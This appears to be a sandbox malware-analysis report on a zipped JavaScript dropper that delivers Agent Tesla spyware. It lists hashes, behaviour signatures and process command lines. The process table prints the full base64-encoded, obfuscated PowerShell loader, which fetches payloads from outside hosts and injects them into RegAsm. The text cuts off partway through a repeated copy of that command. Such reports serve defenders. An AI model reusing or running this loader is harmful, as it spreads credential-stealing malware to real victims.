
| File name: | New Order 12608658.zip |
| Full analysis: | https://app.any.run/tasks/885a7d85-7af3-40f5-9b8c-31e78272b8c5 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | April 29, 2026, 11:39:33 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 787F731D2C6D52AFF91310F589970C07 |
| SHA1: | CDD96D95D79F9B9BE3C8551A968395DFC49669A2 |
| SHA256: | 8ED23803A56BDD05E713CEDCC17F021625D66D7AA36A47B99D8DDF982A2AB8C5 |
| SSDEEP: | 192:/9m595oz0gDuOU8ECDPqSIH44Vq5hwLJ/t1Y4fCUHVtKc4nmnAiDD:/9w95ozZxRO0XOLVJDjemtn |
MALICIOUS
May hide the program window using WMI (SCRIPT)
- wscript.exe (PID: 2812)
- wscript.exe (PID: 3416)
- wscript.exe (PID: 4312)
- wscript.exe (PID: 7692)
- wscript.exe (PID: 7520)
- wscript.exe (PID: 6952)
- wscript.exe (PID: 3276)
- wscript.exe (PID: 7992)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 4312)
REVERSELOADER has been detected (SURICATA)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 4312)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 6060)
Steals credentials from Web Browsers
- RegAsm.exe (PID: 8220)
Actions looks like stealing of personal data
- RegAsm.exe (PID: 8220)
Stealers network behavior
- RegAsm.exe (PID: 8220)
AGENTTESLA has been detected (SURICATA)
- RegAsm.exe (PID: 8220)
SUSPICIOUS
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 3416)
- wscript.exe (PID: 4312)
- wscript.exe (PID: 2812)
- wscript.exe (PID: 7692)
- wscript.exe (PID: 7520)
- wscript.exe (PID: 6952)
- wscript.exe (PID: 7992)
- wscript.exe (PID: 3276)
Creates an object to access WMI (SCRIPT)
- wscript.exe (PID: 2812)
- wscript.exe (PID: 3416)
- wscript.exe (PID: 7692)
- wscript.exe (PID: 7520)
- wscript.exe (PID: 6952)
- wscript.exe (PID: 7992)
- wscript.exe (PID: 3276)
- wscript.exe (PID: 4312)
Executed via WMI
- powershell.exe (PID: 736)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
Сharacter substitution obfuscation via .replace()
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
- powershell.exe (PID: 736)
- powershell.exe (PID: 4564)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
Executable content was dropped or overwritten
- csc.exe (PID: 8292)
- csc.exe (PID: 7680)
- csc.exe (PID: 8364)
- csc.exe (PID: 8388)
- csc.exe (PID: 8496)
- csc.exe (PID: 8612)
- csc.exe (PID: 8592)
- csc.exe (PID: 8684)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 4312)
CSC.EXE is used to compile C# code
- csc.exe (PID: 8292)
- csc.exe (PID: 7680)
- csc.exe (PID: 8388)
- csc.exe (PID: 8364)
- csc.exe (PID: 8496)
- csc.exe (PID: 8592)
- csc.exe (PID: 8684)
- csc.exe (PID: 8612)
The process executes files with name similar to system file names
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 4312)
Contacting a server suspected of hosting an Exploit Kit
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 4312)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 2324)
Checks for external IP
- RegAsm.exe (PID: 8220)
Possible stealing of email data
- RegAsm.exe (PID: 8220)
Connects to FTP
- RegAsm.exe (PID: 8220)
Possible stealing from browsers
- RegAsm.exe (PID: 8220)
INFO

Generic archive extractor
- WinRAR.exe (PID: 5784)
Manual execution by a user
- wscript.exe (PID: 3416)
- wscript.exe (PID: 2812)
- wscript.exe (PID: 7692)
- wscript.exe (PID: 7520)
- wscript.exe (PID: 6952)
- wscript.exe (PID: 7992)
- wscript.exe (PID: 3276)
- wscript.exe (PID: 4312)
Create files in a temporary directory
- powershell.exe (PID: 736)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 4312)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 4564)
- csc.exe (PID: 8292)
- cvtres.exe (PID: 8044)
- csc.exe (PID: 7680)
- cvtres.exe (PID: 8396)
- cvtres.exe (PID: 8440)
- csc.exe (PID: 8388)
- cvtres.exe (PID: 8316)
- csc.exe (PID: 8364)
- csc.exe (PID: 8496)
- cvtres.exe (PID: 8516)
- cvtres.exe (PID: 8656)
- cvtres.exe (PID: 8692)
- csc.exe (PID: 8612)
- cvtres.exe (PID: 8740)
- csc.exe (PID: 8684)
- csc.exe (PID: 8592)
Reads security settings of Internet Explorer
- powershell.exe (PID: 736)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
- powershell.exe (PID: 4564)
Converts byte array into Unicode string (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 4312)
Gets a random number, or selects objects randomly from a collection (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 736)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6668)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 4312)
Checks supported languages
- cvtres.exe (PID: 8440)
- csc.exe (PID: 8364)
- cvtres.exe (PID: 8396)
- cvtres.exe (PID: 8516)
- RegAsm.exe (PID: 8552)
- csc.exe (PID: 8592)
- csc.exe (PID: 8496)
- cvtres.exe (PID: 8692)
- csc.exe (PID: 8684)
- cvtres.exe (PID: 8740)
- csc.exe (PID: 8612)
- cvtres.exe (PID: 8656)
- RegAsm.exe (PID: 8836)
- RegAsm.exe (PID: 8956)
- RegAsm.exe (PID: 8932)
- RegAsm.exe (PID: 9148)
- RegAsm.exe (PID: 9064)
- RegAsm.exe (PID: 9204)
- RegAsm.exe (PID: 8220)
Reads the machine GUID from the registry
- csc.exe (PID: 8388)
- csc.exe (PID: 8364)
- csc.exe (PID: 8496)
- csc.exe (PID: 8592)
- RegAsm.exe (PID: 8552)
- csc.exe (PID: 8612)
- csc.exe (PID: 8684)
- RegAsm.exe (PID: 8836)
- RegAsm.exe (PID: 9148)
- RegAsm.exe (PID: 8932)
- RegAsm.exe (PID: 9064)
- RegAsm.exe (PID: 8220)
- RegAsm.exe (PID: 9204)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4564)
- powershell.exe (PID: 2092)
- powershell.exe (PID: 736)
- powershell.exe (PID: 7760)
- powershell.exe (PID: 6060)
- powershell.exe (PID: 2324)
- powershell.exe (PID: 4312)
- powershell.exe (PID: 6668)
Reads the computer name
- RegAsm.exe (PID: 8552)
- RegAsm.exe (PID: 8932)
- RegAsm.exe (PID: 8836)
- RegAsm.exe (PID: 9064)
- RegAsm.exe (PID: 9148)
- RegAsm.exe (PID: 9204)
- RegAsm.exe (PID: 8220)
Disables trace logs
- RegAsm.exe (PID: 8220)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0008 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2026:04:28 10:12:48 |
| ZipCRC: | 0x25d71ad2 |
| ZipCompressedSize: | 5644 |
| ZipUncompressedSize: | 39618 |
| ZipFileName: | New Order 12608658.js |
Total processes
185
Monitored processes
50
Malicious processes
17
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 736 | powershell "$ddsfdfdjhsdfgdgo = 'DQAKAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADMADQAKAFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAIAA9ACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAxADIADQAKACQAYgA2ADQAPQAnAGQAWABOAHAAYgBtAGMAZwBVADMAbAB6AGQARwBWAHQATwB5AEIAMQBjADIAbAB1AFoAeQBCAFQAZQBYAE4AMABaAFcAMAB1AFUAbQBWAG0AYgBHAFYAagBkAEcAbAB2AGIAagBzAGcAYwBIAFYAaQBiAEcAbABqAEkARwBOAHMAWQBYAE4AegBJAEYAQgBvAFkAVwA1ADAAYgAyADEASABZAFgAUgBsAGUAMwBCADEAWQBtAHgAcABZAHkAQgB6AGQARwBGADAAYQBXAE0AZwBRAFgATgB6AFoAVwAxAGkAYgBIAGsAZwBUAEcAOQBoAFoARQBGAHoAYwAyAFYAdABZAG0AeAA1AEsARwBKADUAZABHAFYAYgBYAFMAQgBtAEsAWAB0AEIAYwAzAE4AbABiAFcASgBzAGUAUwBCAGgAUABXADUAMQBiAEcAdwA3AEkARwBsAG0ASwBHAEUAOQBQAFcANQAxAGIARwB3AHAAZQAzADAAZwBjAG0AVgAwAGQAWABKAHUASQBFAEYAdwBjAEUAUgB2AGIAVwBGAHAAYgBpADUARABkAFgASgB5AFoAVwA1ADAAUgBHADkAdABZAFcAbAB1AEwAawB4AHYAWQBXAFEAbwBaAGkAawA3AGYAWAAwAD0AJwANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYgA2ADQAKQApACkADQAKAGYAdQBuAGMAdABpAG8AbgAgAGQAKAAkAGwAKQB7ACQAdwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAKABHAGUAdAAtAFIAYQBuAGQAbwBtACAAJABsACAALQBDAG8AdQBuAHQAIAAkAGwALgBDAG8AdQBuAHQAKQB8ACUAewB0AHIAeQB7AHIAZQB0AHUAcgBuACAAJAB3AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAF8AKQB9AGMAYQB0AGMAaAB7AH0AfQB9AA0ACgBmAHUAbgBjAHQAaQBvAG4AIABpACgAJABhACwAJAB0ACwAJABtACwAJABwAD0AQAAoACkAKQB7ACQAeQA9AFsAUABoAGEAbgB0AG8AbQBHAGEAdABlAF0AOgA6AEwAbwBhAGQAQQBzAHMAZQBtAGIAbAB5ACgAJABhACkAOwAkAHIAPQAkAHkALgBHAGUAdABUAHkAcABlAHMAKAApAHwAPwB7ACQAXwAuAEYAdQBsAGwATgBhAG0AZQAgAC0AZQBxACAAJAB0AH0AOwAkAG4APQAkAHIALgBHAGUAdABNAGUAdABoAG8AZAAoACQAbQAsACgAWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQgBpAG4AZABpAG4AZwBGAGwAYQBnAHMAXQAnAFAAdQBiAGwAaQBjACwATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAsAEkAbgBzAHQAYQBuAGMAZQAnACkAKQA7ACQAbwA9AGkAZgAoACEAJABuAC4ASQBzAFMAdABhAHQAaQBjACkAewBbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAHQAYQBuAGMAZQAoACQAcgApAH0AOwAkAG4ALgBJAG4AdgBvAGsAZQAoACQAbwAsACQAcAApAH0ADQAKAA0ACgAkAGsAPQBAACgAKAAnAGgAdAB0AHAAcwA6AC8ALwBwAGEAcwB0AGUALgBzAGUAbgBzAGkAbwAuAG4AbwAvAEEAYwB0AGkAdgBlAGwAeQBEAHIAbwB2AGUAJwApACwAKAAnAGgAdAB0AHAAcwA6AC8ALwBtAGEAaQBsAHMAaABhAHIAZQAuAGkAdAAvAG4AZQB3AHUAaQBzAG0AYQByAHQALwBkAG8AdwBuAGwAbwBhAGQAPwB1AGkAZAA9AEAAMQAuAGEAVwBwAFQAUgBtAHQASABhADEASgBHAFEAMwBOAHgAVABqAEkANQBNAEcAZAB2AGEAawBWAHcAVwBf#AFYAVQBiADMAawB4AFoAbgBCAGoAZABqAGQAVwBSADMAQgBFAE4AVwA5AHYAVQAwAHgAcwBXAEcAbwB4AGMAegBkAHQATgAyADQAMQBNADIAVgA1AGUAbQAxAHcAYgAxAEIANQBjAG4AVQByAGIAQQA9AD0AJwApACkADQAKAGkAZgAoACgAJABnAD0AZAAgACQAawApAC0AYQBuAGQAKAAkAHQAPQBbAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABnACkAKQAtAG0AYQB0AGMAaAAnADwAPABTAFQAQQBSAFQAPgA+ACgALgAqAD8AKQA8ADwARQBOAEQAPgA+ACcAKQB7AA0ACgAgACAAJABnAGcAIAA9ACAAJwBmAHMAOQA4AEYAUABf#AHcALwB3AGEAcgAvAHUAcwAuAG8AcwBhAHkALwAvADoAcwBnAHMAZgBmAHMAZgBzAGQAJwAgADsAIAAkAGcAZwAgAD0AIAAkAGcAZwAuAFMAdQBiAHMAdAByAGkAbgBnACgAMAAsACAAJABnAGcALgBMAGUAbgBnAHQAaAAgAC0AIAA4ACkADQAKACAAIAAgACAAaQAgACgAWwBDAG8AbgB2AGUAcgB0AF0AOgA6AEYAcgBvAG0AQgBhAHMAZQA2ADQAUwB0AHIAaQBuAGcAKAAkAE0AYQB0AGMAaABlAHMAWwAxAF0AKQApACAAJwBtAHkAcAByAG8AZwByAGEAbQAuAEgAbwBtAGUAZQBzACcAIAAnAHIAdQBuAHMAcwAnACAAQAAoACQAZwBnACwAIAAnADAAJwAsACAAJwAnACwAIAAnAFIAZQBnAEEAcwBtACcALAAgACcAMQAnACAALAAgACcAeAA4ADYAJwApAA0ACgAgACAAIAAgAEcAZQB0AC0AUAByAG8AYwBlAHMAcwB8AHMAbwByAHQAIABDAFAAVQAgAC0AZABlAHMAYwB8AHMAZQBsAGUAYwB0ACAALQBmAGkAcgBzAHQAIAA1AHwAZgB0ACAATgBhAG0AZQAsAEMAUABVACAAfQANAAoADQAKACAAIAAgACAAIAAgACAAIAAgACAA';$OhgjuxD = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $ddsfdfdjhsdfgdgo.replace('f#','r')));iex $OhgjuxD" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2092 | powershell "$ddsfdfdjhsdfgdgo = 'DQAKAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADMADQAKAFsATgBlAHQALgBTAGUAcgB2AGkAYwBlAFAAbwBpAG4AdABNAGEAbgBhAGcAZQByAF0AOgA6AFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAIAA9ACAAWwBOAGUAdAAuAFMAZQBjAHUAcgBpAHQAeQBQAHIAbwB0AG8AYwBvAGwAVAB5AHAAZQBdADoAOgBUAGwAcwAxADIADQAKACQAYgA2ADQAPQAnAGQAWABOAHAAYgBtAGMAZwBVADMAbAB6AGQARwBWAHQATwB5AEIAMQBjADIAbAB1AFoAeQBCAFQAZQBYAE4AMABaAFcAMAB1AFUAbQBWAG0AYgBHAFYAagBkAEcAbAB2AGIAagBzAGcAYwBIAFYAaQBiAEcAbABqAEkARwBOAHMAWQBYAE4AegBJAEYAQgBvAFkAVwA1ADAAYgAyADEASABZAFgAUgBsAGUAMwBCADEAWQBtAHgAcABZAHkAQgB6AGQARwBGADAAYQBXAE0AZwBRAFgATgB6AFoAVwAxAGkAYgBIAGsAZwBUAEcAOQBoAFoARQBGAHoAYwAyAFYAdABZAG0AeAA1AEsARwBKADUAZABHAFYAYgBYAFMAQgBtAEsAWAB0AEIAYwAzAE4AbABiAFcASgBzAGUAUwBCAGgAUABXADUAMQBiAEcAdwA3AEkARwBsAG0ASwBHAEUAOQBQAFcANQAxAGIARwB3AHAAZQAzADAAZwBjAG0AVgAwAGQAWABKAHUASQBFAEYAdwBjAEUAUgB2AGIAVwBGAHAAYgBpADUARABkAFgASgB5AFoAVwA1ADAAUgBHADkAdABZAFcAbAB1AEwAawB4AHYAWQBXAFEAbwBaAGkAawA3AGYAWAAwAD0AJwANAAoAQQBkAGQALQBUAHkAcABlACAALQBUAHkAcABlAEQAZQBmAGkAbgBpAHQAaQBvAG4AIAAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAUwB0AHIAaQBuAGcAKABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYgA2ADQAKQApACkADQAKAGYAdQBuAGMAdABpAG8AbgAgAGQAKAAkAGwAKQB7ACQAdwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ADsAKABHAGUAdAAtAFIAYQBuAGQAbwBtACAAJABsACAALQBDAG8AdQBuAHQAIAAkAGwALgBDAG8AdQBuAHQAKQB8ACUAewB0AHIAeQB7AHIAZQB0AHUAcgBuACAAJAB3AC4ARABvAHcAbgBsAG8AYQBkAEQAYQB0AGEAKAAkAF8AKQB9AGMAYQB0AGMAaAB7AH0AfQB9AA0ACgBmAHUAbgBjAHQAaQBvAG4AIABpACgAJABhACwAJAB0ACwAJABtACwAJABwAD0AQAAoACkAKQB7ACQAeQA9AFsAUABoAGEAbgB0AG8AbQBHAGEAdABlAF0AOgA6AEwAbwBhAGQAQQBzAHMAZQBtAGIAbAB5ACgAJABhACkAOwAkAHIAPQAkAHkALgBHAGUAdABUAHkAcABlAHMAKAApAHwAPwB7ACQAXwAuAEYAdQBsAGwATgBhAG0AZQAgAC0AZQBxACAAJAB0AH0AOwAkAG4APQAkAHIALgBHAGUAdABNAGUAdABoAG8AZAAoACQAbQAsACgAWwBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQgBpAG4AZABpAG4AZwBGAGwAYQBnAHMAXQAnAFAAdQBiAGwAaQBjACwATgBvAG4AUAB1AGIAbABpAGMALABTAHQAYQB0AGkAYwAsAEkAbgBzAHQAYQBuAGMAZQAnACkAKQA7ACQAbwA9AGkAZgAoACEAJABuAC4ASQBzAFMAdABhAHQAaQBjACkAewBbAEEAYwB0AGkAdgBhAHQAbwByAF0AOgA6AEMAcgBlAGEAdABlAEkAbgBzAH